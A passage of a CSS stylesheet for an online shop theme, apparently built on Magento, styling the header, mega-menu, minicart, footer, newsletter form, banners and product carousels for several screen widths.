  .header-style-2 .header-bottom .header-bottom-inner .main-menu-m .main-megamenu .button-mobile {
    height: 52px;
    padding: 0;
    display: flex;
    align-items: center;
  }
}
.header-style-2 .header-bottom .header-bottom-inner .main-menu-m .main-megamenu .button-mobile i {
  background: url(../images/list.svg) center center no-repeat;
  font-size: 0;
  width: 30px;
  height: 30px;
  background-size: 100%;
}
.header-style-2 .header-bottom .header-bottom-inner .main-menu-m .main-megamenu .sm_megamenu_menu {
  display: flex;
  justify-content: center;
  gap: 50px;
}
.header-style-2 .header-bottom .header-bottom-inner .main-menu-m .main-megamenu .sm_megamenu_menu li {
  margin: 0;
}
.header-style-2 .header-bottom .header-bottom-inner .main-menu-m .main-megamenu .sm_megamenu_menu li .sm_megamenu_head {
  padding: 0;
}
@media (max-width: 580px) {
  .login-user .header-style-2 .headertop {
    align-items: flex-start;
  }
}
.login-user .header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .my-accounts-login {
  gap: 15px;
}
@media (max-width: 767px) {
  .login-user .header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .my-accounts-login a.call {
    margin: 0;
    padding: 0;
    width: 50px;
    height: 50px;
  }
  .login-user .header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .my-accounts-login a.call i {
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-position: center !important;
  }
}
@media (max-width: 580px) {
  .login-user .header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .my-accounts-login a.call {
    width: 50%;
  }
}
.login-user .header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .icon {
  background: #000;
  width: 50px;
  height: 50px;
  border-radius: 10px;
  padding: 0;
  font-size: 0;
  position: relative;
}
.login-user .header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .icon i {
  display: none;
}
.login-user .header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .icon::before {
  position: absolute;
  width: 100%;
  height: 100%;
  background: url(../images/user.svg) no-repeat center;
  filter: invert(1);
  content: '';
  background-size: 30px;
}
@media (max-width: 580px) {
  .login-user .header-style-2 .headertop .header-right-main .header-middle-right .minicart-header {
    right: 15px;
    top: 18px;
    position: absolute;
  }
}
.login-user .header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .cart-wrapper .minicart-wrapper {
  margin: 0;
  width: 50px;
  height: 50px;
  background: #000;
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
}
@media (max-width: 580px) {
  .login-user .header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
    width: 50px;
    height: 50px;
    padding: 0;
    line-height: 62px;
    text-align: center;
  }
}
@media (max-width: 580px) {
  .login-user .header-style-2 .header-bottom .header-bottom-inner .header-right-main {
    position: static;
  }
}
.products-grid .item .item-inner:hover .box-image {
  border: 1px solid #10495e;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .actions .btn-search-header::before {
  width: 100%;
  height: 100%;
  background: url(../images/search-alt.svg) center center / 34px no-repeat;
  position: absolute;
  content: '';
  left: 0px;
  top: 0;
}
.custom.link.wishlist {
  position: relative;
}
.custom.link.wishlist span.wishlist-counter {
  position: absolute;
  left: 20px;
  top: -3px;
  background: red;
  width: 15px;
  height: 15px;
  display: flex;
  justify-content: center;
  align-items: center;
  line-height: normal;
  border-radius: 100px;
  color: #fff;
  font-size: 12px;
}
.cms-index-index .header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:first-child > .sm_megamenu_head {
  color: #4285C0 !important;
  text-decoration: underline !important;
  text-decoration-thickness: 2px !important;
  text-underline-offset: 5px;
}
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #4285C0 !important;
  text-decoration: underline !important;
  text-decoration-thickness: 2px !important;
  text-underline-offset: 5px;
}
.my-accounts {
  display: flex;
  gap: 13px;
}
@media (min-width: 1920px) {
  .header-style-2 .header-top .header-top-links {
    right: 45px;
  }
}
@media (min-width: 1200px) and (max-width: 1368px) {
  .header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head {
    padding: 0 15px 0 0;
  }
}
@media (max-width: 991px) {
  .header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
    margin-right: 15px;
  }
  .header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content {
    margin: 0px;
  }
  .navigation-megamenu-wrapper {
    display: none;
  }
  .navigation-mobile-container {
    display: inline-block;
    height: 50px;
    float: left;
  }
  .navigation-mobile-container .btn-mobile {
    height: 50px;
  }
  .navigation-mobile-container .btn-mobile .button-mobile {
    font-size: 20px;
    height: 34px;
    margin: 0 10px  ;
    padding: 6px 0px;
    color: #1e1e1e;
  }
  .navigation-mobile-container .btn-mobile .button-mobile i {
    display: inline-block !important;
    line-height: 32px;
    margin: 0;
    text-align: center;
    vertical-align: top;
    width: 100%;
  }
}
@media (max-width: 991px) {
  .header-style-2 .header-top .block-top {
    text-align: left;
    margin-left: 10px;
  }
  .header-style-2 .header-bottom .search-header-bottom {
    margin: -5px 20px;
  }
  .logo-header {
    padding-left: 0px;
    width: 25%;
  }
  .header-style-2 .header-bottom .header-bottom-inner {
    flex-flow: wrap;
    /* align-items: center; */
    justify-content: space-between;
    max-width: 100%;
    margin: auto;
    gap: 15px 0px;
    align-items: center;
  }
  .header-style-2 .header-bottom .header-bottom-inner .main-menu-m {
    order: 3;
    position: absolute;
    right: 25px;
  }
  .header-style-2 .header-bottom .my-accounts span {
    padding: 11px 10px;
  }
  .header-style-2 .header-bottom .search-header-bottom {
    order: 2;
    padding: 7px 0px;
    border-radius: 10px;
    margin-left: 0px;
  }
  .header-style-2 .header-bottom .header-bottom-inner .main-menu-m {
    border-radius: 4px;
    padding: 0 5px;
  }
  .header-style-2 .header-bottom .header-bottom-inner .main-menu-m {
    width: auto;
    background: #d7e0b1;
  }
  .navigation-mobile-container {
    height: auto;
  }
  .header-style-2 .header-bottom .header-middle-right {
    justify-content: left;
    margin-top: 0px;
  }
  .header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search {
    display: block;
    background: #d7e0b1;
    padding: 12px 15px;
    border-radius: 10px;
  }
  .header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action {
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 55px;
    transition: all 0.3s ease 0s;
    width: 0;
    z-index: 9;
    border-radius: 9px;
  }
  .header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search::before {
    color: #000;
  }
  .header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action {
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 39px;
    transition: all 0.3s ease 0s;
    width: 0;
    z-index: 9;
    border-radius: 0;
  }
  .header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search {
    display: block;
  }
  .header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search::before {
    color: #000;
  }
  .navigation-mobile-container .btn-mobile {
    height: auto;
  }
  .header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action {
    margin-top: 20px;
  }
  ol.products.list.items.product-items.row {
    display: flex;
    flex-wrap: wrap;
    gap: 11px;
    margin: 0;
  }
  .col2-layout .col-md-9 {
    padding-left: 0px;
    border-left: 0px;
  }
  .header-style-2 .header-bottom .header-bottom-inner .header-right-main {
    width: 68%;
    margin: auto;
  }
  .header-style-2 .header-bottom .main-megamenu {
    margin: 0px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li > .sm-megamenu-child.sm_megamenu_dropdown_6columns,
  .header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .bonus-item-parent .sm_megamenu_dropdown_6columns {
    min-width: 1000px;
  }
}
@media (max-width: 767px) {
  .header-style-2 .header-bottom .header-bottom-inner .header-right-main {
    width: auto;
  }
  a.call {
    margin-left: 40px;
  }
  .header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login {
    gap: 0px 8px;
  }
  .header-style-2 .header-top {
    background-color: #000;
    margin: 0;
    padding: 14px;
    position: relative;
  }
  .header-style-2 .header-bottom {
    padding: 20px 0 0;
  }
  .header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content {
    margin-bottom: 0px;
  }
  .header-style-2 .header-top .header-top-links {
    position: static;
  }
  .header-style-2 .call p {
    display: none !important;
  }
  .header-style-2 .header-bottom .my-accounts .fa {
    font-size: 20px;
  }
  .header-style-2 .header-bottom .my-accounts .call .fa {
    filter: contrast(0.5);
    background-size: 25px !important;
    background-repeat: no-repeat !important;
    background-position: top 3px right 4px !important;
    filter: brightness(0) invert(1);
  }
  a.call {
    margin-left: 40px;
    background: #000;
    padding: 20px;
    border-radius: 8px;
    position: relative;
  }
  .minicart-wrapper > a {
    background: #000;
    border-radius: 8px;
    padding: 10px 15px 5px 5px;
  }
  .header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart::after {
    filter: brightness(0) invert(1);
  }
  .breadcrumbs .current-name,
  .cat-banner .current-name {
    text-align: center;
  }
  .breadcrumbs .container,
  .cat-banner .container {
    justify-content: center !important;
  }
  .header-style-2 .header-bottom .minicart-header .minicart-content {
    top: 0;
  }
  .cart.table-wrapper .actions-toolbar > .action,
  .action-gift {
    margin-right: 5px;
  }
}
@media (max-width: 480px) {
  .header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action {
    width: 250px;
  }
  .col2-layout .col-md-9 .category-product.products-grid .item {
    width: 48%;
    margin: 0 !important;
    padding: 0 !important;
  }
  ol.products.list.items.product-items.row {
    gap: 10px;
    width: 100vw;
    padding: 0px 15px;
  }
}
:root {
  --primary-color: #5eb9a0;
  --sec-color: #d7e0b1;
  --button-color: #6f6f6f;
  --black-color: #000000;
  --footer-color: #b4d6c1;
}
footer.page-footer {
  background-position: bottom;
  background-repeat: no-repeat;
  position: relative;
}
footer.page-footer .container-fluid {
  padding: 0;
}
.footer-style-2 {
  background-color: transparent;
  color: #000;
  position: relative;
}
@media (min-width: 1200px) {
  .footer-style-2 {
    margin: 0;
  }
}
.footer-style-2 a {
  color: #000;
}
.footer-style-2 .footer-top {
  padding: 70px 0 60px;
  border-bottom: 1px solid #333;
  font-size: 138%;
  color: #fff;
}
.footer-style-2 .footer-top .email,
.footer-style-2 .footer-top .phone {
  display: inline-block;
  position: relative;
}
.footer-style-2 .footer-top .email.email,
.footer-style-2 .footer-top .phone.email {
  padding-left: 50px;
}
.footer-style-2 .footer-top .email.email:before,
.footer-style-2 .footer-top .phone.email:before {
  content: '\f0e0';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 35px;
  position: absolute;
  top: -3px;
  left: 0;
}
.footer-style-2 .footer-top .email.phone,
.footer-style-2 .footer-top .phone.phone {
  padding-left: 45px;
}
.footer-style-2 .footer-top .email.phone:before,
.footer-style-2 .footer-top .phone.phone:before {
  content: '\f10b';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 50px;
  position: absolute;
  top: -10px;
  left: 0;
}
.footer-style-2 .footer-middle {
  padding: 100px 0;
  background: #ECF2EF;
}
.footer-style-2 .footer-middle .row {
  max-width: 1400px;
  margin: 0 auto;
  --auto-grid-min-size: 33rem;
  display: grid;
  grid-gap: 130px;
  grid-template-columns: repeat(auto-fill, minmax(var(--auto-grid-min-size), 1fr));
}
.footer-style-2 .footer-middle .row::before,
.footer-style-2 .footer-middle .row::after {
  display: none;
}
.footer-style-2 .footer-middle .row > div {
  width: 100%;
}
.footer-style-2 .footer-middle .row .col-md-4:last-child ul li {
  width: 100%;
  padding: 5px 25px;
  position: relative;
}
.footer-style-2 .footer-middle .row .col-md-4:last-child ul li i {
  position: absolute;
  left: 0;
  top: 10px;
}
.footer-style-2 .footer-middle .row .col-md-4:last-child ul li span {
  width: 100%;
  font-weight: 500;
  font-size: 14px;
}
.footer-style-2 .footer-middle .row .col-md-4:last-child ul li a {
  display: unset;
}
.footer-style-2 .footer-middle .row .col-md-4:last-child ul li a::before {
  display: none;
}
.footer-style-2 .footer-middle ul {
  margin-top: 20px;
}
.footer-style-2 .footer-middle ul li {
  width: 50%;
  float: left;
}
.footer-style-2 .footer-middle ul li a {
  font-weight: 400;
  line-height: 1.4;
  padding: 5px 0;
  display: block;
  font-size: 18px;
}
.footer-style-2 .footer-middle .block-footer {
  padding: 30px 0;
}
@media (min-width: 1200px) {
  .footer-style-2 .footer-middle .block-footer {
    margin: 0 0 0 -30px;
    padding: 30px 0 30px 60px;
  }
}
.footer-style-2 .footer-middle .block-footer ul li a {
  color: #000;
  font-size: 115%;
  padding: 5px 0;
  display: block;
}
.footer-style-2 .footer-middle .block-footer ul li a:hover {
  color: #ed1c24;
}
.footer-style-2 .footer-middle .block-subscribe-footer {
  margin-bottom: 30px;
  padding-top: 30px;
}
.footer-style-2 .footer-middle .block-subscribe-footer .title-middle-footer {
  text-transform: uppercase;
}
.footer-style-2 .footer-middle .block-subscribe-footer .title-middle-footer h3 {
  font-size: 108%;
  margin: 10px 0;
}
.footer-style-2 .footer-middle .block-subscribe-footer .title-middle-footer h2 {
  font-size: 170%;
  font-weight: bold;
  margin: 5px 0 20px;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe {
  display: table-cell;
  width: 300px;
  padding: 0;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .input-box {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .input-box #newsletter-footer {
  padding-left: 20px;
  color: #1c1c1c;
  height: 44px;
  border: none;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .action-button {
  display: table-cell;
  vertical-align: top;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .action-button button {
  height: 45px;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .action-button button:hover {
  opacity: 0.7;
}
.footer-style-2 .footer-middle .socials-wrap {
  display: inline-block;
}
.footer-style-2 .footer-middle .socials-wrap .title-follow {
  display: none;
}
.footer-style-2 .footer-middle .socials-wrap ul {
  display: table-cell;
  padding-top: 5px;
}
.footer-style-2 .footer-middle .socials-wrap ul li {
  float: left;
  margin-right: 10px;
}
.footer-style-2 .footer-middle .socials-wrap ul li a {
  font-size: 15px;
  width: 38px;
  height: 38px;
  display: block;
  line-height: 38px;
  text-align: center;
  border-radius: 50%;
  background-color: #fff;
  color: #0d0d0d;
}
.footer-style-2 .footer-middle .socials-wrap ul li a:hover {
  color: #fff;
}
.footer-style-2 .footer-middle .socials-wrap ul li a .name-social {
  display: none;
}
@media (min-width: 1200px) {
  .footer-style-2 .footer-middle .contact-footer {
    padding-top: 60px;
    padding-left: 60px;
  }
}
.footer-style-2 .footer-middle .contact-footer ul {
  padding-top: 20px;
}
.footer-style-2 .footer-middle .contact-footer ul li {
  padding: 3px 0;
}
.footer-style-2 .footer-block .footer-block-title {
  margin-bottom: 15px;
}
.footer-style-2 .footer-block .footer-block-title h3 {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 133.33%;
}
.footer-style-2 .footer-block .footer-block-content span {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 30px;
  font-family: 'Baloo 2';
}
.footer-style-2 .footer-block .footer-block-content .links-footer li {
  margin-bottom: 5px;
}
.footer-style-2 .footer-block .footer-block-content .links-footer li a {
  padding: 2px 0;
  display: inline-block;
}
.footer-style-2 .footer-block .footer-block-content .links-footer li a:hover {
  color: #80643B !important;
}
.footer-style-2 .footer-block .footer-block-content a:hover {
  color: #80643B;
}
.footer-style-2 .footer-block .footer-block-content > ul {
  display: inline-block;
}
.footer-style-2 .footer-block .footer-block-content span.information {
  padding-bottom: 8px;
  border-bottom: 2px solid #000;
  position: relative;
}
.footer-style-2 .footer-block .footer-block-content span.information::before {
  content: '';
  width: 11px;
  height: 11px;
  background: #000;
  border-radius: 100px;
  position: absolute;
  bottom: -6px;
  right: -6px;
}
.footer-style-2 .footer-bottom {
  background: #B5CAC1;
  padding: 12px 0;
  text-align: center;
  font-size: 14px;
}
.footer-style-2 .footer-bottom .row {
  max-width: 1400px;
  margin: 0 auto;
}
.footer-style-2 .footer-bottom .copyright-footer address a:hover {
  color: #fff;
}
.footer-style-2 .footer-bottom .footer-links {
  text-align: left;
  float: left;
}
.footer-style-2 .footer-bottom .footer-links ul li {
  display: inline-block;
}
.footer-style-2 .footer-bottom .footer-links ul li:after {
  content: '-';
  margin: 0 10px;
  color: #e3e3e3;
}
.footer-style-2 .footer-bottom .footer-links ul li:last-child:after {
  display: none;
}
.footer-style-2 .footer-bottom .footer-links ul li a {
  color: #e3e3e3;
  font-size: 93%;
  text-transform: uppercase;
  font-weight: 500;
}
.footer-social-links {
  display: block;
}
.footer-social-links ul {
  display: flex;
  gap: 13px;
}
.footer-social-links ul li {
  width: 30px !important;
  height: 30px;
  background: #000;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 100px;
}
.footer-social-links ul li:hover {
  background: #80643B;
}
div[data-content-type='copyright'] {
  display: flex;
  justify-content: space-between;
}
div[data-content-type='copyright'] p {
  margin: 0;
  font-size: 18px;
  line-height: 26px;
  font-weight: 500;
  color: #fff;
}
div[data-content-type='copyright'] p a {
  color: #fff;
}
div[data-content-type='copyright'] p a:hover {
  color: #1EC5E2;
}
.cms-index-index .container-fluid > .container {
  width: 100%;
  max-width: 100% !important;
}
main#maincontent .col-lg-12.col-md-12 {
  padding: 0;
}
.footer-social-links ul li {
  padding: 0 !important;
}
.footer-style-2 .footer-top {
  padding: 80px 0;
  position: relative;
  border-bottom: unset;
  font-size: unset;
  z-index: 0;
}
.footer-style-2 .footer-top::before {
  position: absolute;
  content: '';
  background-image: url(../images/footer-cta.png);
  width: 100%;
  height: 100%;
  left: 0;
  background-repeat: no-repeat;
  background-size: cover;
  top: 0;
  z-index: -1;
}
.footer-style-2 .footer-top .newsletter-footer {
  max-width: 1400px;
  margin: 0 auto;
  text-align: center;
}
.footer-style-2 .footer-top .newsletter-footer h2 {
  font-size: 36px;
  color: black;
  font-weight: bold;
  line-height: 1;
  margin-bottom: 35px;
}
.footer-style-2 .footer-top .newsletter-footer p {
  max-width: 845px;
  margin: 0 auto;
  color: black;
  margin-bottom: 40px;
}
.footer-style-2 .footer-top .newsletter-footer .form {
  max-width: 500px;
  margin: 0 auto;
  position: relative;
}
.footer-style-2 .footer-top .newsletter-footer .form .action-button {
  position: absolute;
  top: 10px;
  right: 14px;
}
.footer-style-2 .footer-top .newsletter-footer .form .action-button button {
  padding: 5px 16px !important;
  display: inline-block;
  height: unset;
  background: #80643B !important;
  border-radius: 12px;
  font-size: 20px !important;
  font-weight: 600;
  text-transform: capitalize;
  transition: all 0.5s ease;
  box-shadow: inset 0 0 0 #000;
  line-height: normal;
}
.footer-style-2 .footer-top .newsletter-footer .form .action-button button:hover {
  box-shadow: inset 450px 0 0 #000;
}
.footer-style-2 .footer-top .newsletter-footer .form input {
  height: unset;
  padding: 18px 14px;
  border-radius: 12px;
  color: #4A4A4A;
  font-family: 'Baloo 2';
  font-size: 18px;
  line-height: normal;
  background: #F3F0EC;
  border: unset;
}
.footer-style-2 .footer-top .newsletter-footer .form div#newsletter-footer-error {
  text-align: left;
  font-size: 16px;
}
@media (min-width: 992px) {
  .copyright-footer {
    float: left;
  }
  .footer-links {
    float: right;
  }
}
@media (max-width: 991px) {
  .footer-style-2 .footer-bottom .copyright-footer address,
  .footer-style-2 .footer-bottom .footer-links {
    text-align: center;
  }
  .footer-block-content {
    margin-top: 20px;
  }
  .footer-style-2 .footer-middle {
    padding: 30px 0 0;
  }
  .footer-style-2 .footer-middle ul {
    margin-top: 0;
  }
  .footer-style-2 .footer-bottom {
    padding: 45px 0 30px;
  }
  .footer-style-2 .footer-top {
    padding: 20px 0px 30px;
  }
  .footer-top .footer-top-logo {
    margin-bottom: 20px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .footer-style-2 .footer-middle .contact-footer {
    padding-left: 0;
    padding-top: 40px;
  }
  .footer-style-2 .footer-bottom .copyright-footer address,
  .footer-style-2 .footer-bottom .footer-links ul li a {
    font-size: 85%;
  }
}
@media (max-width: 767px) {
  .footer-style-2 .footer-top {
    padding: 0px 0 30px;
    font-size: 100%;
  }
  .footer-style-2 .footer-top .text-right,
  .footer-style-2 .footer-top .text-center {
    text-align: left !important;
    margin-bottom: 10px;
  }
  .footer-style-2 .footer-top .email {
    padding-left: 25px;
  }
  .footer-style-2 .footer-top .email:before {
    font-size: 18px;
  }
  .footer-style-2 .footer-top .phone {
    padding-left: 25px;
  }
  .footer-style-2 .footer-top .phone:before {
    font-size: 30px;
  }
  .footer-top .block-subscribe-footer .title-middle-footer {
    text-align: center;
    width: calc(90%);
  }
  .footer-top .block-subscribe-footer {
    align-items: center;
    justify-content: center;
  }
  .footer-top .block-subscribe-footer .form.subscribe {
    width: calc(90%);
  }
  .footer-block-content {
    margin-top: 15px;
  }
  [data-content-type='row'][data-appearance='contained'],
  svg {
    transform: scale(1.5, 1.2);
  }
  .cat-banner {
    height: 300px;
  }
}
@media (max-width: 480px) {
  .footer-style-2 .footer-top .email:before {
    top: 0;
  }
  .footer-style-2 .footer-top .phone:before {
    top: 0;
  }
}
.full-content {
  margin: 0 auto;
}
.static-image a {
  display: block;
  position: relative;
}
.static-image a:before,
.static-image a:after {
  content: '';
  background: rgba(0, 0, 0, 0.2);
  position: absolute;
  width: 0;
  height: 0;
  transition: all 0.25s ease-in-out 0s;
  -webkit-transition: all 0.25s ease-in-out 0s;
}
.static-image a:before {
  top: 0;
  left: 0;
}
.static-image a:after {
  right: 0;
  bottom: 0;
}
.static-image a:hover:before,
.static-image a:hover:after {
  width: 100%;
  height: 100%;
}
.static-image a.image-top {
  margin-bottom: 30px;
}
.mr30 {
  margin-bottom: 30px;
}
.mr40 {
  margin-bottom: 40px;
}
.mr50 {
  margin-bottom: 50px;
}
.mr60 {
  margin-bottom: 60px;
}
.mr70 {
  margin-bottom: 70px;
}
.effect-img {
  display: inline-block;
}
.banner-images {
  display: inline-block;
}
.effect-img {
  position: relative;
  display: block;
}
.effect-img img {
  width: 100%;
}
.effect-img:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  visibility: hidden;
  left: 0;
  top: 0;
  opacity: 0;
  background: url('../images/heo2.png') no-repeat center center #222222;
  transform: scale(0.5) rotateY(180deg);
  -moz-transform: scale(0.5) rotateY(180deg);
  -webkit-transform: scale(0.5) rotateY(180deg);
  -ms-transform: scale(0.5) rotateY(180deg);
  transition: 0.4s;
  -moz-transition: 0.4s;
  -webkit-transition: 0.4s;
  z-index: 99;
}
.effect-img:hover:before {
  opacity: 0.35;
  visibility: visible;
  transform: scale(1) rotateY(0deg);
  -moz-transform: scale(1) rotateY(0deg);
  -webkit-transform: scale(1) rotateY(0deg);
  -ms-transform: scale(1) rotateY(0deg);
}
.effect-img-v2 {
  display: block;
  overflow: hidden;
  position: relative;
}
.effect-img-v2:before {
  border: 200px double transparent;
  bottom: 0;
  content: '';
  left: 0;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 0.4s cubic-bezier(0.9399999999999999, 0.85, 0.1, 0.62) 0s;
  -moz-transition: all 0.4s cubic-bezier(0.9399999999999999, 0.85, 0.1, 0.62) 0s;
  -webkit-transition: all 0.4s cubic-bezier(0.9399999999999999, 0.85, 0.1, 0.62) 0s;
  visibility: visible;
  z-index: 1;
}
.effect-img-v2:hover:before {
  border: 0 double rgba(255, 255, 255, 0.7);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  visibility: hidden;
}
.banner-img {
  display: block;
  overflow: hidden;
  position: relative;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.banner-img:before {
  background: rgba(0, 0, 0, 0) linear-gradient(to right, rgba(255, 255, 255, 0) 0px, rgba(255, 255, 255, 0.4) 100%) repeat scroll 0 0;
  content: '';
  display: block;
  height: 100%;
  left: -75%;
  position: absolute;
  top: 0;
  transform: skewX(-20deg);
  -moz-transform: skewX(-20deg);
  -webkit-transform: skewX(-20deg);
  -ms-transform: skewX(-20deg);
  width: 50%;
  z-index: 2;
}
.banner-img:hover:before {
  -webkit-animation: shine 1s;
  animation: shine 1s;
}
.cms-index-index.home-2-style .page-main .columns > .container {
  padding: 0px;
  /* width: 100% !important;
  max-width: 100% !important;*/
}
@media (min-width: 1200px) {
  .cms-index-index .page-main {
    margin-right: 0px;
    margin-left: 0px;
  }
}
.banner-top .content {
  position: relative;
  overflow: hidden;
}
.banner-top .content .inner-content {
  position: absolute;
  width: 100%;
  height: 100%;
  text-align: center;
  left: 0;
  top: -30%;
  padding: 100px 20px;
  background: rgba(0, 0, 0, 0.4);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
}
.banner-top .content .inner-content h2 {
  font-size: 308%;
  font-style: italic;
  margin-bottom: 20px;
}
.banner-top .content .inner-content h2 a {
  color: #fff;
}
.banner-top .content .inner-content .des {
  font-size: 115%;
  color: #fff;
  margin-bottom: 70px;
}
.banner-top .content .inner-content .shop-now {
  background: #000;
  font-size: 93%;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  display: inline-block;
  padding: 12px 50px;
}
.banner-top .content:hover .inner-content {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  top: 0;
}
.banner-home .row,
.banner-top .row {
  margin-left: -4px;
  margin-right: -4px;
}
.banner-home .row [class*='col-'],
.banner-top .row [class*='col-'] {
  padding-left: 4px;
  padding-right: 4px;
}
.sm-basic-products {
  margin: 2px 40px 40px;
  padding-left: 40px;
  padding-right: 40px;
  padding-top: 0px !important;
}
.sm-basic-products svg {
  fill: #fff;
}
.sm-basic-products .bs-pretext {
  text-align: center;
  font-size: 192%;
  font-style: italic;
  color: #1c1c1c;
}
.sm-basic-products .block-title {
  text-align: center;
  font-weight: bold;
  color: #1c1c1c;
  position: relative;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.sm-basic-products .block-title h2 {
  margin-bottom: 22px;
}
.sm-basic-products .block-title:after {
  /*display:inline-block;
			content: '';
			width: 50px;
			height: 2px;*/
}
.sm-basic-products:hover .owl-theme .owl-controls .owl-nav {
  visibility: visible;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.sm-basic-products .owl-theme .owl-controls .owl-nav {
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  overflow: hidden;
}
.sm-basic-products .owl-theme .owl-controls .owl-nav > div {
  position: absolute;
  top: 22%;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.sm-basic-products .owl-theme .owl-controls .owl-nav > div:hover {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
}
.sm-basic-products .owl-theme .owl-controls .owl-nav .owl-prev {
  left: 0;
}
@media (min-width: 1200px) {
  .sm-basic-products .owl-theme .owl-controls .owl-nav .owl-prev {
    left: -40px;
  }
}
.sm-basic-products .owl-theme .owl-controls .owl-nav .owl-next {
  right: 0;
}
@media (min-width: 1200px) {
  .sm-basic-products .owl-theme .owl-controls .owl-nav .owl-next {
    right: -40px;
  }
}
.sm-basic-products .row_style {
  z-index: 1;
  position: relative;
  top: -10px;
}
.discovertop {
  background: url(../images/banner-abot.png);
  text-align: center;
  color: #f4efec;
  margin-bottom: -100px;
  padding: 80px 0px 130px;
  position: relative;
  overflow: hidden;
  background-size: 100% 100%;
  background-repeat: no-repeat;
}
.discovertop:before {
  content: '';
  background: #f6f6f6;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -2;
  bottom: 0;
  left: 0;
}
.discovertop .row {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.discovertop .row .innner-content {
  padding: 0px !important;
  text-align: left;
}
.discovertop .row .innner-content h2 {
